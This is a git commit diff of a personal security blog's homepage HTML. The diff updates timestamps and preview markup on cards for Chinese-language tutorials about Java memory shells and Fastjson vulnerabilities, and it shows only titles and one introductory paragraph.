


==== commit c5bafcda: "Site updated: 2024-12-30 15:06:37" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,9 @@
       window.addEventListener('hashchange', switchTab, false);
   })();
   </script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 7.3.0"><link rel="alternate" href="/atom.xml" title="W01fh4cker's blog" type="application/atom+xml">
-</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:04:32.367Z" title="2024/12/30 15:04:32">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">2 hours read (About 18823 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p><div class="content"><p>​    我在学习<code>Java</code>漏洞的时候，感觉很痛苦，不知道从何学起，因为我的<code>Java</code>基础实在是太烂了，而且网上的关于这方面的文章，要么就给我这个初学者一种高深莫测、没多少基础就没法理解的感觉，要么就是写的实在是太过简略，没有系统性强、通俗易懂、小白友好的文章，于是我决定自己死磕，遇到不会的就去百度、谷歌、问<code>chatgpt</code>以及问<code>Java</code>安全大牛师傅们，于是就有了这一系列的文章。<br>​    本文作为<code>Java</code>安全亲妈级零基础教程的第一篇<code>Fastjson</code>漏洞的基础篇，从前置知识开始讲起，然后过渡到漏洞的复现和代码的分析，本文除去代码一共近<code>11000</code>字，配图<code>108</code>张，配图足够详细清除，跟着复现分析基本可以搞明白这些漏洞是怎么一回事。提高篇会重点研究<code>Fastjson</code>的其他<code>payload</code>和<code>Fastjson</code>的不出网利用上，会在下一次更新。<br>​    我在学习<code>Fastjson</code>相关漏洞的时候，掌握基础之后再看师傅们的分析文章，常常不由得拍手称快，心里由衷地佩服发现这些利用链的师傅们，利用链是如此的巧妙，和开发者们之间的一攻一防真是让人觉得酣畅淋漓，精彩不觉。在写这系列的文章的时候，我常常能进入到久违的”心流“状态，丝毫感觉不到时间的流逝，版本之间的不同、开发者和白帽子之间对弈的场景与时间轴仿佛就呈现在我的眼前，如同过电影一般，快哉快哉！<br>​    在学习的过程中，我阅读参考了数十篇师傅的文章，这些都被我列在文末，以表感谢。<br>​    本文写作的时候，由于经常熬夜，出错之处在所难免，还望师傅们指出来，我会在下篇文章的开头感谢提出来的师傅们！  </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:05:47.411Z" title="2024/12/30 15:05:47">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">an hour read (About 12110 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Improvement/">零基础学fastjson漏洞（提高篇）</a></p><div class="content"><h1 id="零、写在前面的话"><a href="#零、写在前面的话" class="headerlink" title="零、写在前面的话"></a>零、写在前面的话</h1><h2 id="0-1-前言"><a href="#0-1-前言" class="headerlink" title="0.1 前言"></a>0.1 前言</h2><p>在我刚接触<code>Java</code>安全的时候，我写过一篇零基础入门级别的文章：</p>
+</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:04:32.367Z" title="2024/12/30 15:04:32">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">2 hours read (About 18823 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p><div class="content"><p>​    我在学习<code>Java</code>漏洞的时候，感觉很痛苦，不知道从何学起，因为我的<code>Java</code>基础实在是太烂了，而且网上的关于这方面的文章，要么就给我这个初学者一种高深莫测、没多少基础就没法理解的感觉，要么就是写的实在是太过简略，没有系统性强、通俗易懂、小白友好的文章，于是我决定自己死磕，遇到不会的就去百度、谷歌、问<code>chatgpt</code>以及问<code>Java</code>安全大牛师傅们，于是就有了这一系列的文章。<br>​    本文作为<code>Java</code>安全亲妈级零基础教程的第一篇<code>Fastjson</code>漏洞的基础篇，从前置知识开始讲起，然后过渡到漏洞的复现和代码的分析，本文除去代码一共近<code>11000</code>字，配图<code>108</code>张，配图足够详细清除，跟着复现分析基本可以搞明白这些漏洞是怎么一回事。提高篇会重点研究<code>Fastjson</code>的其他<code>payload</code>和<code>Fastjson</code>的不出网利用上，会在下一次更新。<br>​    我在学习<code>Fastjson</code>相关漏洞的时候，掌握基础之后再看师傅们的分析文章，常常不由得拍手称快，心里由衷地佩服发现这些利用链的师傅们，利用链是如此的巧妙，和开发者们之间的一攻一防真是让人觉得酣畅淋漓，精彩不觉。在写这系列的文章的时候，我常常能进入到久违的”心流“状态，丝毫感觉不到时间的流逝，版本之间的不同、开发者和白帽子之间对弈的场景与时间轴仿佛就呈现在我的眼前，如同过电影一般，快哉快哉！<br>​    在学习的过程中，我阅读参考了数十篇师傅的文章，这些都被我列在文末，以表感谢。<br>​    本文写作的时候，由于经常熬夜，出错之处在所难免，还望师傅们指出来，我会在下篇文章的开头感谢提出来的师傅们！  </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:06:32.819Z" title="2024/12/30 15:06:32">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">an hour read (About 12111 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Improvement/">零基础学fastjson漏洞（提高篇）</a></p><div class="content"><span id="more"></span>
+
+<h1 id="零、写在前面的话"><a href="#零、写在前面的话" class="headerlink" title="零、写在前面的话"></a>零、写在前面的话</h1><h2 id="0-1-前言"><a href="#0-1-前言" class="headerlink" title="0.1 前言"></a>0.1 前言</h2><p>在我刚接触<code>Java</code>安全的时候，我写过一篇零基础入门级别的文章：</p>
 <blockquote>
 <p>【两万字原创长文】完全零基础入门Fastjson系列漏洞（基础篇）<br><a target="_blank" rel="noopener" href="https://mp.weixin.qq.com/s/SOKLC_No0hV9RhAavF2hcw">https://mp.weixin.qq.com/s/SOKLC_No0hV9RhAavF2hcw</a></p>
 </blockquote>
